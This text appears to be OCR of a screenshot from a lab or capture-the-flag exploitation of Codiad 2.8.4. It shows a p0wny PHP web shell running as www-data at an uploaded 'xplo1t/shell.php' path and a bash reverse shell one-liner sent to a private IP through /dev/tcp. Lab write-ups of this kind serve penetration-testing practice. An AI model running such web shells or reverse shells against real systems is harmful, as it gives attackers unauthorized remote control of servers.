 Codiad 2.8.4
p0wny@shell:~#
404 Not Found
10.10.220.48:62337/xplo1t/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:â¦/codiad/xplo1t# ls
shell.php
p0wny@shell:â¦/codiad/xplo1t# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:â¦/codiad/xplo1t# bash -c 'exec bash -i &>/dev/tcp/10.9.14.188/1244 <&1'